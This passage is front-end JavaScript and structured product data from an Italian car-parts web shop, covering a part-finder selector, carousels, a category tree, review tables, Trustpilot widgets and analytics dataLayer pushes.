var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand1 :selected').text());	
var modello =encodeURIComponent($('#modello1 :selected').text());
var motore =encodeURIComponent($('#motore1 :selected').text());
var redirect = (url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore));
window.location.href = redirect;




});


// manual selector 2

$(document).on('change','#brand2',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno2").css("background-color", "white");
$("#modello2").css("background-color", "#d4d4d4");
$("#motore2").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore2").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner2').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello2').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();	
var modello =$('#modello2 :selected').text();
$('.selector').hide();
$('#spinner2').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore2').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore2',function(){
$('.selector').hide();
$('#spinner2').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand2 :selected').text());	
var modello =encodeURIComponent($('#modello2 :selected').text());
var motore =encodeURIComponent($('#motore2 :selected').text());
var redirect = url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore);
window.location.href = redirect;




});


$( function() {
    var availableTags = [
      "Filtro Olio",
      "Filtro Aria",
	  "Filtro Gasolio",
	  "Filtro Benzina",
	  "Filtro Abitacolo",
	  "Ammortizzatori",
	  "Pastiglie Freno",
	  "Disco freno",
	  "Olio Motore",
	  "Vaschetta",
	  "Radiatore",
	  "Candele/tte",
	  "Cinghia",
      "Tergicristalli"
      ];
	  
    $(document).on('focus','#textautocomplete', function() { 	  
    $( "#textautocomplete" ).autocomplete({
      source: availableTags,
	  minLength: 2,
	  select: function(event, ui) {  
	  $("#textautocomplete").val(ui.item.label);
	  $( ".pfinder" ).submit(); 
	  }
	  });
       });

  });


 







});
</script>
<script>
(function  () {
        require(["jquery","owlcarousel"],function($) {
			
			$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }
	} );});
	$(document).ready(function() {
  $(".rating").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});
			
            $(document).ready(function() {
  $(".owlslidehome").owlCarousel({
        margin:10,
	    loop:true,
	    autoplay:true,
	    dots:true,
	    smartSpeed:3000,
	    responsiveClass:true,
        responsive:{
        0:{
            items:1

        },
        600:{
            items:1

        },
        800:{
            items:1

        },
        1000:{
            items:1
        },
		1400:{
            items:1
        }
    }
    
  
  });
});

$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	nav:true,
	navText : ['<i class="fa fa-angle-left arrowf" aria-hidden="true"></i>','<i class="fa fa-angle-right arrowr" aria-hidden="true"></i>'],
	dots:true,
	navSpeed: true,
	autoplay:false,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        500:{
            items:2

        },
		650:{
            items:2

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );
});
$(document).ready(function() {
  $(".owlrelated").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});

        $(document).ready(function() {
  $(".owlmarche").owlCarousel({
    margin:10,
	loop:true,
    autoplay:true,
    autoplayTimeout:1000,
	dots:false,
	responsiveClass:true,
    responsive:{
        0:{
            items:2
        },
		600:{
            items:3
        },
        800:{
            items:5
        },
        1000:{
            items:8
        }
		
    }
    
  
  } );
});
			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","jstree"],function($) {
		$('#jstree').jstree({
		"plugins" : ["search","types"],
		"core": {
        "themes":{
            "icons":false
        }
        },
		"types" : {
        "default" : {
        "icon" : "none"
		}},
		"search": {
        "show_only_matches": true,
        "show_only_matches_children": true
        }
	    });
	

$("#s").keyup(function(e) {
  e.preventDefault();
  $("#jstree").jstree(true).search($("#q").val());
  });

$('#jstree').on('select_node.jstree', function (e, data) {
    data.instance.toggle_node(data.node);
  });

$('#jstree').on('click','.urljstree a',function(){
  var url = $(this).attr('href'); 
 $('.col-main').addClass('loading22');
window.location.replace(url);
 });	

			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","datatables","starrating"],function($) {
	$(document).ready(function() {
    $('#reviews1').DataTable({
		"ordering": false,
		"searching": false,
		"language": {
            "lengthMenu": "Mostra _MENU_ risultati",
            "zeroRecords": "Nessun risultato",
            "info": "Mostra pagina _PAGE_ of _PAGES_",
            "infoEmpty": "Non sono stati trovati risultati",
            "infoFiltered": "(filtered from _MAX_ total records)",
			"paginate": {
        "first":      "Prima",
        "last":       "Ultima",
        "next":       "Prossima",
        "previous":   "Precedente"
    },
			"search": "Cerca"
        }
    });
} );

$(document).ready(function() {
$(".my-rating").starRating({
    starSize: 50,
	initialRating: 3,
	useFullStars:true,
	hoverColor:'#2484c6',
	activeColor: '#2484c6',
	ratedColor: '#2484c6',
	disableAfterRate:false,
	callback: function(currentRating, $el){
     $('input.voto').val(currentRating);

  }

});

});

        });
    })();
</script>
<script>
(function  () {
        require(["jquery"],function($) {

			
//toggle search
$(document).on('click','.colsearch',function(){
    $(".search-content").toggle();
	
});
$(document).on('click','.searchclose',function(){
    $(".search-content").hide();
	
});



//toggle search pwa home
$(document).on('click','.nav-item-targa',function(){
    $(".newtarga").show();
	$(".newmanuale").hide()
	$(".nav-item-targa").addClass("active");
	$(".nav-item-manuale").removeClass("active");

	
});

$(document).on('click','.nav-item-manuale',function(){
    $(".newmanuale").show();
	$(".newtarga").hide();
	$(".nav-item-targa").removeClass("active");
	$(".nav-item-manuale").addClass("active");

	
});



$(document).on('click','#sidebaraccountbutton',function(){
    $("#sidebaraccount").toggle();
	$("#sidebarmenu").toggle();

	
});

window.Tawk_API = window.Tawk_API || {};

$(document).on("click",".tawk", function() { 
window.Tawk_API.maximize();
});
        });
    })();
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://autoricambix.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','y4rFyf98GCSzAP2P');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/autoricambix.com\/accessori","name":"ACCESSORI"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/autoricambix.com\/","name":"Autoricambix.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/autoricambix.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Product","name":"LAMPA - 10 terminali - capicorda femmina rotondi - Blu","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/4\/5\/45064-d-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.01,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/10-terminali-capicorda-femmina-rotondi-blu.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/10-terminali-capicorda-femmina-rotondi-blu.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Lampa"},"manufacturer":{"@type":"Organization","name":"Lampa"},"sku":"CI-LAM-45064","mpn":"CI-LAM-45064"},{"@context":"https:\/\/schema.org","@type":"Product","name":"TOTAL UTENSILI THT2146 - Cacciavite a Taglio 5,5mm - Industrial - ","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/9\/8\/98.jpeg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.01,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/total-utensili-tht2146-cacciavite-a-taglio-5-5mm-industrial.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/total-utensili-tht2146-cacciavite-a-taglio-5-5mm-industrial.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"TOTAL UTENSILI"},"manufacturer":{"@type":"Organization","name":"TOTAL UTENSILI"},"sku":"CI-TT-THT2146","mpn":"CI-TT-THT2146"},{"@context":"https:\/\/schema.org","@type":"Product","name":"TOTAL UTENSILI THT2346 - Cacciavite Torx T10 - L100mm - Industrial - ","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/3\/_\/3.jpeg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.01,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/total-utensili-tht2346-cacciavite-torx-t10-l100mm-industrial.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/total-utensili-tht2346-cacciavite-torx-t10-l100mm-industrial.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"TOTAL UTENSILI"},"manufacturer":{"@type":"Organization","name":"TOTAL UTENSILI"},"sku":"CI-TT-THT2346","mpn":"CI-TT-THT2346"},{"@context":"https:\/\/schema.org","@type":"Product","name":"LAMPA - 12V Lampada con zoccolo vetro - (W5W) - 5W - W2,1x9,5d - 2 pz  - D\/Blister - Blu","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/5\/8\/58360-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/12v-lampada-con-zoccolo-vetro-w5w-5w-w2-1x9-5d-2-pz-d-blister-blu.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/12v-lampada-con-zoccolo-vetro-w5w-5w-w2-1x9-5d-2-pz-d-blister-blu.html","aggregateRating":{"@type":"AggregateRating","ratingValue":100,"bestRating":100,"reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"napoletano990"},"datePublished":"2023-09-27 00:00:00","name":"ok","reviewBody":"Tutto ok ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}}],"brand":{"@type":"Brand","name":"Lampa"},"manufacturer":{"@type":"Organization","name":"Lampa"},"sku":"CI-LAM-58360","mpn":"CI-LAM-58360"},{"@context":"https:\/\/schema.org","@type":"Product","name":"LAMPA - Contrassegno adesivo classificazione euro - 3","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/9\/8\/98437-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/contrassegno-adesivo-classificazione-euro-3.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/contrassegno-adesivo-classificazione-euro-3.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Lampa"},"manufacturer":{"@type":"Organization","name":"Lampa"},"sku":"CI-LAM-98437","mpn":"CI-LAM-98437"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-3 (28 mm) - C","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07863-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-c.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-c.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07863","mpn":"CI-LAM-07863"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-3 (28 mm) - P","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07876-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-p.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-p.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07876","mpn":"CI-LAM-07876"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-3 (28 mm) - T","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07880-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-t.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-t.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07880","mpn":"CI-LAM-07880"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-3 (28 mm) - U","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07881-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-u.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-u.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07881","mpn":"CI-LAM-07881"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-3 (28 mm) - 8","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07895-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-8.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm-8.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07895","mpn":"CI-LAM-07895"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-3 (28 mm) - &","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07897-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-3-28-mm.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07897","mpn":"CI-LAM-07897"},{"@context":"https:\/\/schema.org","@type":"Product","name":"PILOT - 3D Letters Type-1 (18 mm) - C","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/0\/7\/07913-s-01.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":1.02,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/3d-letters-type-1-18-mm-c.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/3d-letters-type-1-18-mm-c.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PILOT"},"manufacturer":{"@type":"Organization","name":"PILOT"},"sku":"CI-LAM-07913","mpn":"CI-LAM-07913"}]</script>
<script nonce="YnRiOWdjbXVtamtnZW9kc2dwcGRwOWp6MzZpNGd1NGg=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"ACCESSORI","item_list_id":"category_42","items":[{"item_name":"LAMPA - 10 terminali - capicorda femmina rotondi - Blu","item_id":"CI-LAM-45064","price":"1.01","discount":"0.42","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"Lampa","item_variant":"CI-LAM-45064","item_list_name":"ACCESSORI","item_list_id":"category_42","index":1},{"item_name":"TOTAL UTENSILI THT2146 - Cacciavite a Taglio 5,5mm - Industrial - ","item_id":"CI-TT-THT2146","price":"1.01","discount":"0.70","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"TOTAL UTENSILI","item_variant":"CI-TT-THT2146","item_list_name":"ACCESSORI","item_list_id":"category_42","index":2},{"item_name":"TOTAL UTENSILI THT2346 - Cacciavite Torx T10 - L100mm - Industrial - ","item_id":"CI-TT-THT2346","price":"1.01","discount":"0.70","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"TOTAL UTENSILI","item_variant":"CI-TT-THT2346","item_list_name":"ACCESSORI","item_list_id":"category_42","index":3},{"item_name":"LAMPA - 12V Lampada con zoccolo vetro - (W5W) - 5W - W2,1x9,5d - 2 pz  - D\/Blister - Blu","item_id":"CI-LAM-58360","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"Lampa","item_variant":"CI-LAM-58360","item_list_name":"ACCESSORI","item_list_id":"category_42","index":4},{"item_name":"LAMPA - Contrassegno adesivo classificazione euro - 3","item_id":"CI-LAM-98437","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"Lampa","item_variant":"CI-LAM-98437","item_list_name":"ACCESSORI","item_list_id":"category_42","index":5},{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - C","item_id":"CI-LAM-07863","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07863","item_list_name":"ACCESSORI","item_list_id":"category_42","index":6},{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - P","item_id":"CI-LAM-07876","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07876","item_list_name":"ACCESSORI","item_list_id":"category_42","index":7},{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - T","item_id":"CI-LAM-07880","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07880","item_list_name":"ACCESSORI","item_list_id":"category_42","index":8},{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - U","item_id":"CI-LAM-07881","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07881","item_list_name":"ACCESSORI","item_list_id":"category_42","index":9},{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - 8","item_id":"CI-LAM-07895","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07895","item_list_name":"ACCESSORI","item_list_id":"category_42","index":10},{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - &","item_id":"CI-LAM-07897","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07897","item_list_name":"ACCESSORI","item_list_id":"category_42","index":11},{"item_name":"PILOT - 3D Letters Type-1 (18 mm) - C","item_id":"CI-LAM-07913","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07913","item_list_name":"ACCESSORI","item_list_id":"category_42","index":12}]},"gtm_id":1769528165.5072};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"84176":{"item_name":"LAMPA - 10 terminali - capicorda femmina rotondi - Blu","item_id":"CI-LAM-45064","price":"1.01","discount":"0.42","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"Lampa","item_variant":"CI-LAM-45064","product_id":"84176"},"520344":{"item_name":"TOTAL UTENSILI THT2146 - Cacciavite a Taglio 5,5mm - Industrial - ","item_id":"CI-TT-THT2146","price":"1.01","discount":"0.70","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"TOTAL UTENSILI","item_variant":"CI-TT-THT2146","product_id":"520344"},"520350":{"item_name":"TOTAL UTENSILI THT2346 - Cacciavite Torx T10 - L100mm - Industrial - ","item_id":"CI-TT-THT2346","price":"1.01","discount":"0.70","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"TOTAL UTENSILI","item_variant":"CI-TT-THT2346","product_id":"520350"},"44296":{"item_name":"LAMPA - 12V Lampada con zoccolo vetro - (W5W) - 5W - W2,1x9,5d - 2 pz  - D\/Blister - Blu","item_id":"CI-LAM-58360","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"Lampa","item_variant":"CI-LAM-58360","product_id":"44296"},"87690":{"item_name":"LAMPA - Contrassegno adesivo classificazione euro - 3","item_id":"CI-LAM-98437","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"Lampa","item_variant":"CI-LAM-98437","product_id":"87690"},"81551":{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - C","item_id":"CI-LAM-07863","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07863","product_id":"81551"},"81564":{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - P","item_id":"CI-LAM-07876","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07876","product_id":"81564"},"81568":{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - T","item_id":"CI-LAM-07880","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07880","product_id":"81568"},"81569":{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - U","item_id":"CI-LAM-07881","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07881","product_id":"81569"},"81583":{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - 8","item_id":"CI-LAM-07895","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07895","product_id":"81583"},"81585":{"item_name":"PILOT - 3D Letters Type-3 (28 mm) - &","item_id":"CI-LAM-07897","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07897","product_id":"81585"},"81599":{"item_name":"PILOT 